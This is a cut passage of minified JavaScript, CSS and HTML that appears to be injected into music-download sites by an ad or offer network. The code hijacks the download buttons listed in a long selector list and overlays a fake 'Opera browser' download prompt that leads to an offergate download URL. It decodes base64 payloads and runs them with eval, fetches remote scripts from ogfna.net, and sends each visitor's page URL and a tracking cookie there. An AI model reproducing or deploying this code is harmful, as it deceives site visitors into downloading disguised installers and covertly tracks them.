.mikeoscardeltaalphalima-image-img{        width: 70px !important;        height: 70px !important;        opacity: 0.6 !important;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-content .mikeoscardeltaalphalima-wrap .mikeoscardeltaalphalima-image-h1 {        font-size: 1.0em !important;        font-weight: 700 !important;        color: var(--main-bg-color) !important;        margin-bottom: 0 !important;        margin-top: 0.67em !important;        line-height: normal !important;        font-family: \"Inter\", sans-serif !important;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-content .mikeoscardeltaalphalima-wrap .mikeoscardeltaalphalima-image-h2 {        font-size: 0.75em !important;        color: #c6c6c6 !important;        font-weight: 400 !important;        margin: 0.83em 0 !important;        line-height: normal !important;        font-family: \"Inter\", sans-serif !important;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-content .mikeoscardeltaalphalima-link {        display: flex !important;        flex-direction: column !important;        margin: 0 auto !important;        text-decoration: none !important;        background-color: var(--button-bg-color) !important;        border-radius: 21px !important;        color: var(--button-color) !important;        font-size: 1.5em !important;        padding: 0.5em !important;        width: var(--button-width) !important;        height: var(--button-height) !important;        margin-top: 20px !important;        margin-bottom: 20px !important;        font-family: \"Inter\", sans-serif !important;        cursor:pointer;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-content .mikeoscardeltaalphalima-link .mikeoscardeltaalphalima-link-free {        opacity: 0.35 !important;        font-size: 0.5em !important;    }    .mikeoscardeltaalphalima    .mikeoscardeltaalphalima-main    .mikeoscardeltaalphalima-content    .mikeoscardeltaalphalima-paragraph    .mikeoscardeltaalphalima-paragraph-green {        color: #44860d !important;    }    .mikeoscardeltaalphalima-close {        text-decoration: none !important;        color: inherit !important;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-footer {        text-align: center !important;        display: none;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-paragraph .mikeoscardeltaalphalima-footer-link {        color: inherit !important;    }    .mikeoscardeltaalphalima .a-link {        color: #333!important;        text-decoration: none;        opacity: 0.1;    }    .mikeoscardeltaalphalima .a-link:hover {        text-decoration: underline;        opacity: 0.8;    }    @media screen and (max-width: 776px) {        .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-content .mikeoscardeltaalphalima-wrap {            grid-template-columns: 1fr !important;            grid-template-areas:            \".\"            \".\"            \".\" !important;        }        .mikeoscardeltaalphalima        .mikeoscardeltaalphalima-main        .mikeoscardeltaalphalima-content        .mikeoscardeltaalphalima-wrap        .mikeoscardeltaalphalima-image-h1:nth-of-type(2),        .mikeoscardeltaalphalima        .mikeoscardeltaalphalima-main        .mikeoscardeltaalphalima-content        .mikeoscardeltaalphalima-wrap        .mikeoscardeltaalphalima-image-h1:nth-of-type(3),        .mikeoscardeltaalphalima        .mikeoscardeltaalphalima-main        .mikeoscardeltaalphalima-content        .mikeoscardeltaalphalima-wrap        .mikeoscardeltaalphalima-image-h2:nth-of-type(2),        .mikeoscardeltaalphalima        .mikeoscardeltaalphalima-main        .mikeoscardeltaalphalima-content        .mikeoscardeltaalphalima-wrap        .mikeoscardeltaalphalima-image-h2:nth-of-type(3),        .mikeoscardeltaalphalima        .mikeoscardeltaalphalima-main        .mikeoscardeltaalphalima-content        .mikeoscardeltaalphalima-wrap        .mikeoscardeltaalphalima-image-img:nth-of-type(2),        .mikeoscardeltaalphalima        .mikeoscardeltaalphalima-main        .mikeoscardeltaalphalima-content        .mikeoscardeltaalphalima-wrap        .mikeoscardeltaalphalima-image-img:nth-of-type(3) {            display: none !important;        }        .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main {            width: 95% !important;        }    }    @media screen and (max-width: 375px) {        .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-content {            padding: 10px !important;        }        .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-content .mikeoscardeltaalphalima-link {            width: 100% !important;            box-sizing: border-box !important;        }    }</style><div class=\"mikeoscardeltaalphalima pa-main-{{rnd}}\" style=\"display:none\">    <div class=\"mikeoscardeltaalphalima-main\">        <div class=\"mikeoscardeltaalphalima-header\">            <span id=\"webSiteName\">Opera browser</span>            <span class=\"mikeoscardeltaalphalima-plus mikeoscardeltaalphalima-close pa-close-{{rnd}}\">&times;</span>        </div>        <div class=\"mikeoscardeltaalphalima-content\">            <p class=\"mikeoscardeltaalphalima-paragraph mikeoscardeltaalphalima-ad\">                <a class=\"a-link\" target=\"_blank\" href=\"https://smelel.icu/sm/report?uuid=1a64dce9-2ff2-4a30-82d9-e7bd9601d059&apiKey=6198c86fbd61b268cb035033b40820ab\">Advertising</a>            </p>            <img src=\"[data-uri]\"                 class=\"mikeoscardeltaalphalima-logo\"/>            <p class=\"mikeoscardeltaalphalima-paragraph\">                Opera            </p>            <div class=\"mikeoscardeltaalphalima-wrap\">                <img src=\"[data-uri]\"                     alt=\"\" class=\"mikeoscardeltaalphalima-image-img\"/>                <img src=\"[data-uri]\"                     alt=\"\" class=\"mikeoscardeltaalphalima-image-img\"/>                <div class=\"mikeoscardeltaalphalima-image-h1\">Free VPN</div>                <div class=\"mikeoscardeltaalphalima-image-h1\">Integrated messengers</div>                <div class=\"mikeoscardeltaalphalima-image-h2\">                    Browse comfortably with enhanced privacy and security, for free                </div>                <div class=\"mikeoscardeltaalphalima-image-h2\">                    Chat with friends right in your browser without switching apps                </div>            </div>            <span data-hhg=\"https://offergate-apps-download26.com/4-ryh8h-g1hm-eqjv-f5y7\" class=\"mikeoscardeltaalphalima-link pa-download-a-{{rnd}}\">                <span class=\"mikeoscardeltaalphalima-link-download\">Download</span>            </span>            <p class=\"mikeoscardeltaalphalima-paragraph\">                Downloading and installing, I agree to establish Opera and accept the terms of the <a target=\"_blank\" class=\"mikeoscardeltaalphalima-footer-link\" href=\"https://www.opera.com/eula/computers\">license agreement</a><br>                With the final user and <a class=\"mikeoscardeltaalphalima-footer-link\" href=\"https://www.opera.com/privacy\" target=\"_blank\">confidentiality policy</a>. This program can be removed at any time using the installation/removal tool for programs.            </p>        </div>       <div class=\"mikeoscardeltaalphalima-footer\">            <a href=\"\" class=\"mikeoscardeltaalphalima-close sm-goal-program-{{rnd}}\">No,                Thank you, continue</a>        </div>    </div></div><div class=\"mikeoscardeltaalphalima pa-capybara-main-{{rnd}}\" style=\"display:none\">    <div class=\"mikeoscardeltaalphalima-main\">        <div class=\"mikeoscardeltaalphalima-header\">            <span id=\"webSiteName\">Скачать</span>        </div>        <div class=\"mikeoscardeltaalphalima-content\">            <a class=\"mikeoscardeltaalphalima-link js-capybara-link-capybara-{{rnd}}\" href=\"\">Скачать файл через приложения с проверкой на вирусы</a>            <a class=\"mikeoscardeltaalphalima-link js-capybara-link-direct-{{rnd}}\" href=\"\">Скачать по прямой ссылке</a>        </div>    </div></div>","s":"ZnVuY3Rpb24gaW5pdF97e3JuZH19KGlzYiA9IHRydWUsIHNtKSB7CiAgIGxldCBzbWlkID0gc20uc21pZCA/[base64]/[base64]","sl":"DOM:#palette-lime-download_btn,#pattern-amber-download_btn,.btn-xlarge.muzpro-button.muzpro-button-download,#shabamber-download_btn,#example-red-download_btn,.musicBlue-button.musicBlue-button-download,#mp3songs-download_btn,#purplesmuz-download_btn,#lotawbi-download_btn,.blue-template-button.blue-template-button-download,#muzzy-download_btn,#bluesmoozy-download_btn,.muz-template-button.muz-template-button-download,#audio-theme-download_btn,#mp3live-download_btn,.songs-theme-button.songs-theme-button-download,#muzosmoozy-download_btn,#mp3love-download_btn,#mp3theme-download_btn,#best-mp3-download_btn,.btn_wrap a,#muzpro-download_btn,#musicBlue-download_btn,#blue-template-download_btn,#muz-template-download_btn,#songs-theme-download_btn","interPage":{"b":"","s":"","sl":""}};
        data.s = atob(data.s);
        data.interPage.s = atob(data.interPage.s);

        sm.smid =  getCookie('smid');
        if (!sm.smid) {
            sm.smid = smmakeid(8)
            setCookie('smid', sm.smid, 60*24)
        } else {
            try {
                let result = JSON.parse(sm.getNextOffer());
                if (result.data.b && result.data.s && result.data.sl) {
                    data.b = result.data.b;
                    data.s = result.data.s;
                    data.sl = result.data.sl;
                }
            } catch(err) {}
        }
        if (0 == 1) {
            if (!window.sm) {
                window.sm = {}
            }
            window.sm.afterRun = function(el, callback) {
                addScript("https://ogfna.net/capybara/getcode?apiKey=6198c86fbd61b268cb035033b40820ab&uuid=1a64dce9-2ff2-4a30-82d9-e7bd9601d059&el="+el, callback)
            }
        }

        sm.sntStat(80)
        sm.renderButton(data)
    }

    let sm = {
            sl: false,
            smid: '',
            sntStat: function (action, data) {
                const req = new XMLHttpRequest();
                if (!data) {
                    data = '';
                }
                req.open("GET", "https://ogfna.net/sm/stat?uuid=1a64dce9-2ff2-4a30-82d9-e7bd9601d059&apiKey=6198c86fbd61b268cb035033b40820ab&action="+action+"&rfr="+encodeURIComponent(location.href)+'&smid='+sm.smid+'&data='+encodeURIComponent(data))
                req.send();
            },
            getNextOffer: function () {
                let xhr = new XMLHttpRequest();
                xhr.open('GET', "https://ogfna.net/sm/getcode?uuid=1a64dce9-2ff2-4a30-82d9-e7bd9601d059&apiKey=6198c86fbd61b268cb035033b40820ab&rfr=" + encodeURIComponent(location.href) + '&smid=' + sm.smid+'&next=1', false);
                try {
                    xhr.send();
                    if (xhr.status == 200) {
                        return xhr.response
                    }
                    return null;
                } catch(err) { // для отлова ошибок используем конструкцию try...catch вместо onerror
                    sendErrorMSPP(err);
                }
            },
            getUrlParameter: function(location, name) {
                try {
                    name = name.replace(/[\[]/, '\\[').replace(/[\]]/, '\\]');
                    var regex = new RegExp('[\\?&]' + name + '=([^&#]*)');
                    var results = regex.exec(location);
                    return results === null ? '' : decodeURIComponent(results[1].replace(/\+/g, ' '));
                } catch(e) {
                    sendErrorMSPP(e)
                }
            },
            parseFilter: function (data, filter) {
                if (filter !== '') {
                    let prop = filter.split(';')
                    for (var i = 0; i < prop.length; i++) {
                        let p = prop[i];
                        p = p.split('=')
                        if (p.length === 2) {
                            if (p[0] === 'lt') {
                                data = p[1] + data
                            }
                            if (p[0] === 'rt') {
                                data = data + p[1]
                            }
                            if (p[0] === 'clen' && data.length > p[1]) {
                                data = data.substring(0, p[1])
                                for (pos = data.length - 1; pos > 0; pos--) {
                                    if (data.charAt(pos) === '.' ||
                                        data.charAt(pos) === ' ' ||
                                        data.charAt(pos) === '!'
                                    ) {
                                        break;
                                    }
                                }
                                if (pos > 0) {
                                    data = data.substring(0, pos + 1)
                                }
                            }
                            if (p[0] === 'cstr') {
                                data = data.replace(p[1], '')
                            }
                            if (p[0] === 'param') {
                                data = sm.getUrlParameter(data, p[1])
                            }
                        }
                    }
                }
                return data;
            },
            renderButton: function(data) {
                // На межстраничные ссылки
                if (data.interPage.b || data.interPage.sl) {
                    let interPage = data.interPage;
                    // Наклеиваемся на ссылку
                    if (interPage.sl && interPage.sl.indexOf('DOM:') === 0 && getCookie('sm-view-inter-page') !== '1') {
                        let selector = interPage.sl.substring(4);
                        let count = 0;
                        function foundLinks() {
                            let elems = document.querySelectorAll(selector);
                            if (elems.length === 0) {
                                count++;
                                if (count < 500) {
                                    setTimeout(foundLinks, 50);
                                }
                                return
                            }
                            for (let i = 0; i < elems.length; i++) {
                                let a = elems[i];
                                let key = 'slip' + i;

                                let div = document.createElement('div');
                                div.innerHTML = interPage.b.replace(/({{rnd}})|(\*\*rnd\*\*)/gi, key)
                                div.querySelector('.sm-goal-program-'+key).removeAttribute('href')
                                document.body.appendChild(div);

                                let script = document.createElement("script");
                                script.innerHTML = interPage.s.replace(/({{rnd}})|(\*\*rnd\*\*)/gi, key);
                                document.body.appendChild(script);

                                a.classList.add('clck-b-'+key)
                                eval('init_'+key+'(false, sm)')
                            }
                        }
                        setTimeout(foundLinks, 10);
                    }
                }
                if (data.b || data.sl) {
                    // Наклеиваемся на ссылку
                    if (getCookie('sm-view') == '1') {
                        sm.sntStat(120);
                    }
                    if (data.sl && data.sl.indexOf('DOM:') === 0 && sm.sl === false && getCookie('sm-view') !== '1') {
                        sm.sl = true // чтоб не сколько кнопок не повесились на одни и те же ссылки
                        let selector = data.sl.substring(4);
                        let filter = '';
                        let pos = selector.indexOf('|');
                        if (pos > 0) {
                            filter = selector.substring(pos + 1)
                            selector = selector.substring(0, pos)
                        }

                        // пытаемся найти этот силектор
                        let count = 0;
                        let keyItem = 0;
                        function foundButton() {
                            let elems = document.querySelectorAll(selector);
                            let buttons = {};
                            for (let i = 0; i < elems.length; i++) {
                                let a = elems[i];
                                if (a.classList.contains('clck-b-partner-true')) {
                                    continue;
                                }

                                let key = 'sl'+keyItem;
                                keyItem++;
                                let div = document.createElement('div');
                                div.innerHTML = data.b.replace(/({{rnd}})|(\*\*rnd\*\*)/gi, key)
                                console.log(div, key);
                                div.querySelector('.sm-goal-program-'+key).removeAttribute('href')
                                document.body.appendChild(div);

                                let script = document.createElement("script");
                                script.innerHTML = data.s.replace(/({{rnd}})|(\*\*rnd\*\*)/gi, key);
                                document.body.appendChild(script);

                                if (0 == 1) {
                                    a.classList.add("clck-b-"+key)
                                    a.classList.add("clck-b-partner-true")
                                    a.classList.add("clck-b-partner-" + key)
                                    eval('init_'+key+'(false, sm)')
                                    continue;
                                }
                                let styleA = window.getComputedStyle(a);
                                let d = styleA.getPropertyValue('display');


                                let pl = styleA.getPropertyValue('padding-left');
                                let pr = styleA.getPropertyValue('padding-right');
                                let pb = styleA.getPropertyValue('padding-bottom');
                                let pt = styleA.getPropertyValue('padding-top');
                                let h = styleA.getPropertyValue('height');
                                let w = styleA.getPropertyValue('width');

                                let bs = styleA.getPropertyValue('box-sizing');
                                let txtD = styleA.getPropertyValue('text-decoration');
                                if (d === 'inline-block' ) {
                                    w = 0;
                                }
                                if (parseInt(h) === 0) {
                                    h = 'auto';
                                }
                                if (parseInt(w) === 0) {
                                    w = 'auto';
                                }

                                let styleObjectProp = {};
                                styleObjectProp['padding-left'] = pl;
                                styleObjectProp['padding-right'] = pr;
                                styleObjectProp['padding-bottom'] = pb;
                                styleObjectProp['padding-top'] = pt;
                                styleObjectProp['text-decoration'] = txtD;
                                styleObjectProp['height'] = h;
                                styleObjectProp['width'] = w;
                                styleObjectProp['display'] = d;
                                styleObjectProp['box-sizing'] = bs;
                                styleObjectProp['overflow-clip-margin'] = '0px !important';
                                styleObjectProp['overflow'] = 'visible !important';


                                if (d === 'flex' || d === 'inline-flex') {
                                    styleObjectProp['justify-content'] = styleA.getPropertyValue('justify-content');
                                    styleObjectProp['flex-wrap'] = styleA.getPropertyValue('flex-wrap');
                                    styleObjectProp['align-items'] = styleA.getPropertyValue('align-items');
                                }
                                if (window.location.hash === '#viewsm') {
                                    styleObjectProp['background-color'] = 'lime';
                                    styleObjectProp['outline'] = '2px solid lime';
                                }

                                let styleLinkProp = {};

                                if (d !== 'inline') {
                                    styleLinkProp['padding-bottom'] = 0;
                                    styleLinkProp['padding-top'] = 0;
                                }
                                styleLinkProp['padding-left'] = 0;
                                styleLinkProp['padding-right'] = 0;
                                if (d === 'inline-block' ) {
                                    styleLinkProp['display'] = 'inline-table';
                                    styleLinkProp['border-collapse'] = 'separate';
                                    styleLinkProp['text-indent'] = '0px';
                                    styleLinkProp['border-spacing'] = '0px';
                                }

                                if ('6198c86fbd61b268cb035033b40820ab' == '3aae6cc87a6a3fbc7716a559f7ba5836') {
                                    delete styleObjectProp['display'];
                                    delete styleLinkProp['display'];
                                }

                                if ('6198c86fbd61b268cb035033b40820ab' == 'ca8d0a6c89bbc33a7e5371196343b4e4') {
                                    styleObjectProp['position'] = 'relative';
                                }

                                if ('6198c86fbd61b268cb035033b40820ab' == '9457d03ecc07b3c7e0a2016f12e01335' ||
                                    '6198c86fbd61b268cb035033b40820ab' == '8441d77cc293611a87546c5a085a250d') {
                                    styleObjectProp['position'] = 'absolute';
                                }

                                if ('6198c86fbd61b268cb035033b40820ab' == 'c0caa30eea37b9e58bddc4dab011614b') {
                                    styleObjectProp['position'] = 'relative';
                                    styleObjectProp['height'] = '30px';
                                    styleObjectProp['width'] = '30px';
                                    styleObjectProp['top'] = '-20px';
                                }

                                if ('6198c86fbd61b268cb035033b40820ab' == '4275a73ada5f12a0d473d08667ad3da1') {
                                    styleObjectProp['position'] = 'relative';
                                    styleObjectProp['top'] = '-18px;';
                                    styleObjectProp['left'] = '-18px';
                                    styleLinkProp['padding-bottom'] = '16px';
                                    styleLinkProp['padding-top'] = '16px';
                                    styleLinkProp['padding-left'] = '16px';
                                    styleLinkProp['padding-right'] = '16px';
                                }


                                if ('6198c86fbd61b268cb035033b40820ab' == '3c27cea7d3ee4bdddddc1aec662e83bd') {
                                    styleObjectProp['position'] = 'absolute';
                                }
                                if ('6198c86fbd61b268cb035033b40820ab' == 'ff3cfc14110cccbc1d79900eab6ba382') {
                                    styleObjectProp['width'] = 'auto';
                                }
                                if ('6198c86fbd61b268cb035033b40820ab' == '8567f2ff6837c6440b5460d487fc8e4c') {
                                    styleObjectProp['width'] = '100%';
                                }

                                let styleObject = '';
                                for (const property in styleObjectProp) {
                                    styleObject += property+': '+styleObjectProp[property]+';';
                                }

                                let styleLink = '';
                                for (const property in styleLinkProp) {
                                    styleLink += property+': '+styleLinkProp[property]+';';
                                }

                                buttons[key] = {
                                    'styleLink' : styleLink,
                                    'styleObject' : styleObject,
                                    'a': a
                                };
                            }

                            for (const key in buttons) {
                                    buttons[key].a.style.cssText += buttons[key].styleLink;
                                    let text = buttons[key].a.innerHTML;
                                    if (text === '') {
                                        text = '&nbsp;';
                                    }
                                    buttons[key].a.innerHTML = '<object style="' + buttons[key].styleObject + '" class="clck-b-' + key + '">' + text + '</object>'
                                    buttons[key].a.classList.add("clck-b-partner-" + key)
                                    buttons[key].a.classList.add("clck-b-partner-true")
                                    buttons[key].a.classList.remove('swipe_effect')
                                    buttons[key].a.classList.remove('o-hvr')
                                    eval('init_' + key + '(false, sm)')
                                    // eval('init_'+key+'(false, true)')
                            }
                            count++;
                            if (count < 50) {
                                clearTimeout(timerID);
                                timerID = setTimeout(foundButton, 100);
                            } else {
                                if (keyItem === 0) {
                                    console.log('SM: Нужных ссылок не найдено', selector)
                                    sm.sntStat(90)
                                }
                            }
                        }
                        let timerID = setTimeout(foundButton, 10);
                    }
                } else {
                    console.log('SM: Нет данных')
                }
            }
    }

    function sendErrorMSPP(e, extraParam)
    {
        let version = 6;
        if (extraParam === undefined) {
            extraParam = '-';
        }
        console.log(e.message);
        let data = "err="+
            encodeURIComponent(e.stack.toString()) +
            "&errMessage="+
            encodeURIComponent(' :SM: '+e.message) +
            "&partner_apikey=" +
            encodeURIComponent('6198c86fbd61b268cb035033b40820ab') +
            "&extraParam=" +
            encodeURIComponent(version+':: '+extraParam) +
            "&rfr=" +
            encodeURIComponent(location.href)
        sm.sntStat(110, data)
    }

    try {
        window.main();
    } catch (e) {
        sendErrorMSPP(e)
    }

})();

function setCookie(name, value, minutes) {
    var expires = "";
    if (minutes) {
        var date = new Date();
        date.setTime(date.getTime() + (minutes * 60 * 1000));
        expires = "; expires=" + date.toUTCString();
    }
    document.cookie = name + "=" + (value || "") + expires + "; path=/";
}

function getCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for (var i = 0; i < ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0) == ' ') c = c.substring(1, c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
    }
    return null;
}

function eraseCookie(name) {
    document.cookie = name + '=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;';
}

function smmakeid(length) {
    let result = '';
    const characters = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789';
    const charactersLength = characters.length;
    let counter = 0;
    while (counter < length) {
        result += characters.charAt(Math.floor(Math.random() * charactersLength));
        counter += 1;
    }
    return result;
}

function addScript(src, callback){
    var script = document.createElement('script');
    script.src = src;

    script.onerror = function() {
        callback(false);
    };

    script.onload = function() {
        callback(true);
    };
    document.head.appendChild(script);
}



